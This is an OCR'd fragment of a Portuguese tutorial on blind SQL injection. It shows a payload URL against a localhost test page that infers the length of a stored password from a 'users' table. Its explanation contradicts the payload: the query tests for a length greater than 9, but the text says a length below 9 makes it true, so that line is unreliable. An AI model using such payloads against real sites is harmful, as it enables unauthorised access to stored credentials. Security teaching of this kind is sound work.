
Neste exemplo ele deu positivo, ou seja, existe uma
coluna chamada password dentro da tabela users.
Lendo os dados da coluna
http://localhost/blind/teste.php?id=1 AND (SELECT
length(password) FROM users where
id=1) > 9
Se existir algum conteúdo dentro da coluna password
menor que 9, o resultado retornará verdadeiro.